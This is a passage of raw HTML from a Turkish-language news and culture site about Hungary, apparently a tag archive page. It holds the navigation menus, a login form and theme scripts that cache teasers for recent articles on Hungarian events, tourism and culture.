<body class="archive tag tag-paskalya-tr tag-23381 cookies-not-set td-standard-pack global-block-template-1 wpb-js-composer js-comp-ver-7.1 vc_responsive td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/turkinfo/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/turkinfo/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/turkinfoBP/" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-torok-container"><ul id="menu-menu-torok" class="td-mobile-main-menu"><li id="menu-item-1124-hu" class="lang-item lang-item-63 lang-item-hu no-translation lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-1124-hu"><a href="https://turkinfo.hu/magyar/" hreflang="hu-HU" lang="hu-HU"><img src="[data-uri]" alt="Magyar" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
<li id="menu-item-1124-tr" class="lang-item lang-item-65 lang-item-tr current-lang menu-item menu-item-type-custom menu-item-object-custom menu-item-1124-tr"><a href="https://turkinfo.hu/tag/paskalya-tr/" hreflang="tr-TR" lang="tr-TR"><img src="[data-uri]" alt="Türkçe" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
<li id="menu-item-1092" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1092"><a href="https://turkinfo.hu/category/guncel-tr/">Güncel<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://turkinfo.hu/category/guncel-tr/etkinlikler/">Etkinlikler</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/guncel-tr/filmler/">Filmler</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/guncel-tr/haberler/">Haberler</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/guncel-tr/portreler/">Portreler</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/guncel-tr/spor/">Spor</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/guncel-tr/yasam/">Yaşam</a></li>
</ul>
</li>
<li id="menu-item-1094" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1094"><a href="https://turkinfo.hu/category/kultur/">Kültür<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/kultur/edebiyat/">Edebiyat</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/kultur/gelenekler/">Gelenekler</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/kultur/kitaplar/">Kitaplar</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/kultur/tarih/">Tarih</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/kultur/unlu-macarlar-ve-hungarikumlar/">Ünlü Macarlar ve Hungarikumlar</a></li>
</ul>
</li>
<li id="menu-item-1091" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1091"><a href="https://turkinfo.hu/category/gez-ve-gor/">Gez ve gör</a></li>
<li id="menu-item-1090" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1090"><a href="https://turkinfo.hu/category/gastronomi/">Gastronomi<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gastronomi/macar-yemek-tarifleri/">Macar yemek tarifleri</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gastronomi/mutfak-kulturu/">Mutfak kültürü</a></li>
</ul>
</li>
<li id="menu-item-1086" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1086"><a href="https://turkinfo.hu/category/diyalog/">Diyalog<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/diyalog/macaristan-turkiye-iliskileri/">Macaristan Türkiye ilişkileri</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/diyalog/soz-sizde/">Söz sizde</a></li>
</ul>
</li>
<li id="menu-item-4170" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4170"><a href="https://turkinfo.hu/category/sanat/">Diğer<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/sanat/cocuk-kosesi/">Çocuk köşesi</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/sanat/muzik/">Müzik</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/sanat/muzik-ve-dans/">Müzik ve dans</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/sanat/video/">Video</a></li>
</ul>
</li>
<li id="menu-item-1097" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1097"><a href="https://turkinfo.hu/category/yararli-bilgiler/">Yararlı bilgiler<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/yararli-bilgiler/arastirmalar/">Araştırmalar</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/yararli-bilgiler/faydali-bilgiler/">Faydalı bilgiler</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/yararli-bilgiler/is-ilanlari-ve-projeler/">İş ilanları ve projeler</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/yararli-bilgiler/macaristanda-egitim/">Macaristan&#8217;da eğitim</a></li>
</ul>
</li>
<li id="menu-item-4171" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4171"><a href="https://turkinfo.hu/category/turkinfo_vakfi/">Türkinfo vakfı</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://turkinfo.hu/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>🔍</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 9
-->

<div class="td-header-wrap td-header-style-9 ">
    
            <div class="td-header-top-menu-full td-container-wrap ">
            <div class="td-container td-header-row td-header-top-menu">
                
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div style="visibility:hidden;">

                2025. Aralık 26.
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                            </div>
        </div>
    
    <div class="td-banner-wrap-full td-logo-wrap-full  td-container-wrap ">
        <div class="td-header-sp-logo">
            			<a class="td-main-logo" href="https://turkinfo.hu/">
				<img src="https://turkinfo.hu/wp-content/uploads/2024/05/rsz_turkinfo_15_png.png" alt="Türkinfo" title="Türkinfo  - \"Egy csipet Törökország\""  width="272" height="89"/>
				<span class="td-visual-hidden">Türkinfo</span>
			</a>
		        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://turkinfo.hu/">
            <img src="https://turkinfo.hu/wp-content/uploads/2024/05/rsz_turkinfo_15_png.png" alt="Türkinfo" title="Türkinfo  - \"Egy csipet Törökország\""  width="272" height="89"/>
        </a>
        </div>
    <div class="menu-menu-torok-container"><ul id="menu-menu-torok-1" class="sf-menu"><li class="lang-item lang-item-63 lang-item-hu no-translation lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-1124-hu"><a href="https://turkinfo.hu/magyar/" hreflang="hu-HU" lang="hu-HU"><img src="[data-uri]" alt="Magyar" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
<li class="lang-item lang-item-65 lang-item-tr current-lang menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1124-tr"><a href="https://turkinfo.hu/tag/paskalya-tr/" hreflang="tr-TR" lang="tr-TR"><img src="[data-uri]" alt="Türkçe" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1092"><a href="https://turkinfo.hu/category/guncel-tr/">Güncel</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_1" ><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"71","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "4";
block_tdi_1.found_posts = "4045";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "1012";
tdBlocksArray.push(block_tdi_1);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/mutlu-noeller-dileriz-2\/guncel-tr\/haberler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Mutlu Noeller dileriz&#8230;\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/48417702_2242877579077015_702607918926659584_n-1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/48417702_2242877579077015_702607918926659584_n-1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/48417702_2242877579077015_702607918926659584_n-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Mutlu Noeller dileriz&#8230;\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/mutlu-noeller-dileriz-2\/guncel-tr\/haberler\/\"  rel=\"bookmark\" title=\"Mutlu Noeller dileriz&#8230;\">Mutlu Noeller dileriz&#8230;<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/macaristan-turizmde-rekor-kirdi\/guncel-tr\/haberler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Macaristan turizmde rekor k\u0131rd\u0131\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/pexels-yovanverma-2082109-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/pexels-yovanverma-2082109-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/pexels-yovanverma-2082109-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Macaristan turizmde rekor k\u0131rd\u0131\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/macaristan-turizmde-rekor-kirdi\/guncel-tr\/haberler\/\"  rel=\"bookmark\" title=\"Macaristan turizmde rekor k\u0131rd\u0131\">Macaristan turizmde rekor k\u0131rd\u0131<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/sunahan-develioglu-ve-budapeste\/guncel-tr\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Sunahan Develio\u011flu ve Budape\u015fte\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/Sunahan-sunum-218x150.png\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/Sunahan-sunum-218x150.png 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/Sunahan-sunum-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Sunahan Develio\u011flu ve Budape\u015fte\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/sunahan-develioglu-ve-budapeste\/guncel-tr\/\"  rel=\"bookmark\" title=\"Sunahan Develio\u011flu ve Budape\u015fte\">Sunahan Develio\u011flu ve Budape\u015fte<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/comez-manisada-aranan-fabrika-macaristanda-cikti\/guncel-tr\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u00c7\u00f6mez: Manisa&#8217;da aranan fabrika Macaristan&#8217;da \u00e7\u0131kt\u0131!\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/11-218x150.webp\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/11-218x150.webp 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/11-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u00c7\u00f6mez: Manisa&#8217;da aranan fabrika Macaristan&#8217;da \u00e7\u0131kt\u0131!\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/comez-manisada-aranan-fabrika-macaristanda-cikti\/guncel-tr\/\"  rel=\"bookmark\" title=\"\u00c7\u00f6mez: Manisa&#8217;da aranan fabrika Macaristan&#8217;da \u00e7\u0131kt\u0131!\">\u00c7\u00f6mez: Manisa&#8217;da aranan fabrika Macaristan&#8217;da \u00e7\u0131kt\u0131!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 98;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/macar-rapsodisi-macaristan-devlet-halk-danslari-toplulugu-gosterisi\/guncel-tr\/etkinlikler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Macar Rapsodisi Macaristan Devlet Halk Danslar\u0131 Toplulu\u011fu G\u00f6sterisi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/macar-rapsodisi-macaristan-devlet-halk-danslari-toplulugu-gosterisi-gelenekler-2025102017411a1b0a5ecd5e14461a7343bdc9eb0de4e-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/macar-rapsodisi-macaristan-devlet-halk-danslari-toplulugu-gosterisi-gelenekler-2025102017411a1b0a5ecd5e14461a7343bdc9eb0de4e-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/macar-rapsodisi-macaristan-devlet-halk-danslari-toplulugu-gosterisi-gelenekler-2025102017411a1b0a5ecd5e14461a7343bdc9eb0de4e-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Macar Rapsodisi Macaristan Devlet Halk Danslar\u0131 Toplulu\u011fu G\u00f6sterisi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/macar-rapsodisi-macaristan-devlet-halk-danslari-toplulugu-gosterisi\/guncel-tr\/etkinlikler\/\"  rel=\"bookmark\" title=\"Macar Rapsodisi Macaristan Devlet Halk Danslar\u0131 Toplulu\u011fu G\u00f6sterisi\">Macar Rapsodisi Macaristan Devlet Halk Danslar\u0131 Toplulu\u011fu G\u00f6sterisi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/macar-edebiyati-saraplari\/guncel-tr\/etkinlikler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Macar Edebiyat\u0131 &amp; \u015earaplar\u0131\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/566378341_1245465220940227_1421391367992309171_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/566378341_1245465220940227_1421391367992309171_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/566378341_1245465220940227_1421391367992309171_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Macar Edebiyat\u0131 &amp; \u015earaplar\u0131\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/macar-edebiyati-saraplari\/guncel-tr\/etkinlikler\/\"  rel=\"bookmark\" title=\"Macar Edebiyat\u0131 &amp; \u015earaplar\u0131\">Macar Edebiyat\u0131 &amp; \u015earaplar\u0131<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/pencere-robert-capa-gercek-en-iyi-fotograftir-sergisi-cagla-sarac-aron-sipos\/guncel-tr\/etkinlikler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Pencere &#8211; Robert Capa: Ger\u00e7ek En \u0130yi Foto\u011fraft\u0131r Sergisi &#8211; \u00c7a\u011fla Sara\u00e7 &amp; Aron Sipos\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/541368664_818959963789044_5336694656091991878_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/541368664_818959963789044_5336694656091991878_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/541368664_818959963789044_5336694656091991878_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Pencere &#8211; Robert Capa: Ger\u00e7ek En \u0130yi Foto\u011fraft\u0131r Sergisi &#8211; \u00c7a\u011fla Sara\u00e7 &amp; Aron Sipos\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/pencere-robert-capa-gercek-en-iyi-fotograftir-sergisi-cagla-sarac-aron-sipos\/guncel-tr\/etkinlikler\/\"  rel=\"bookmark\" title=\"Pencere &#8211; Robert Capa: Ger\u00e7ek En \u0130yi Foto\u011fraft\u0131r Sergisi &#8211; \u00c7a\u011fla Sara\u00e7 &amp; Aron Sipos\">Pencere &#8211; Robert Capa: Ger\u00e7ek En \u0130yi Foto\u011fraft\u0131r Sergisi &#8211; \u00c7a\u011fla...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/beyoglundaki-macar-mirasini-gormek-ister-misiniz\/guncel-tr\/etkinlikler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Beyo\u011flu\u2019ndaki Macar miras\u0131n\u0131 g\u00f6rmek ister misiniz?\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/552497743_4166648116997284_1335795217393239374_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/552497743_4166648116997284_1335795217393239374_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/552497743_4166648116997284_1335795217393239374_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Beyo\u011flu\u2019ndaki Macar miras\u0131n\u0131 g\u00f6rmek ister misiniz?\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/beyoglundaki-macar-mirasini-gormek-ister-misiniz\/guncel-tr\/etkinlikler\/\"  rel=\"bookmark\" title=\"Beyo\u011flu\u2019ndaki Macar miras\u0131n\u0131 g\u00f6rmek ister misiniz?\">Beyo\u011flu\u2019ndaki Macar miras\u0131n\u0131 g\u00f6rmek ister misiniz?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 67;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/jimmy-jaguar\/guncel-tr\/filmler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Jimmy Jaguar\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/ICAPFF-2025-Web-Banner-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/ICAPFF-2025-Web-Banner-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/ICAPFF-2025-Web-Banner-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Jimmy Jaguar\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/jimmy-jaguar\/guncel-tr\/filmler\/\"  rel=\"bookmark\" title=\"Jimmy Jaguar\">Jimmy Jaguar<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/macar-ingiliz-yazar-david-szalay-flesh-ile-kurgu-dalinda-booker-odulunu-kazandi\/guncel-tr\/filmler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Macar-\u0130ngiliz yazar David Szalay, &#8216;Flesh&#8217; ile kurgu dal\u0131nda Booker \u00d6d\u00fcl\u00fc&#8217;n\u00fc kazand\u0131\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/580057772_1252899026871312_6938379780927236277_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/580057772_1252899026871312_6938379780927236277_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/580057772_1252899026871312_6938379780927236277_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Macar-\u0130ngiliz yazar David Szalay, &#8216;Flesh&#8217; ile kurgu dal\u0131nda Booker \u00d6d\u00fcl\u00fc&#8217;n\u00fc kazand\u0131\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/macar-ingiliz-yazar-david-szalay-flesh-ile-kurgu-dalinda-booker-odulunu-kazandi\/guncel-tr\/filmler\/\"  rel=\"bookmark\" title=\"Macar-\u0130ngiliz yazar David Szalay, &#8216;Flesh&#8217; ile kurgu dal\u0131nda Booker \u00d6d\u00fcl\u00fc&#8217;n\u00fc kazand\u0131\">Macar-\u0130ngiliz yazar David Szalay, &#8216;Flesh&#8217; ile kurgu dal\u0131nda Booker \u00d6d\u00fcl\u00fc&#8217;n\u00fc 